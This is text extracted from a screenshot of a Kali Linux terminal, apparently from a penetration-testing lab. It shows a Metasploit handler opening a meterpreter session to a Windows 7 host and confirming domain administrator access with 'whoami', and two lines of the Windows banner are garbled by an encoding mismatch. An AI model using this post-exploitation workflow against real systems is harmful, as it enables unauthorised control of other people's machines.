 root@ke1nys: /home/ke1nys
文件 动作 编辑 查看 帮助
root@ke1nys: /home/ke1nys/桌面 × ke1nys@ke1nys: ~/桌面/AntSword × root@ke1nys: /home/ke1nys/桌面 ×
msf6 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > shell
Process 1012 created.
Channel 24 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>whoami
whoami
god\administrator
C:\>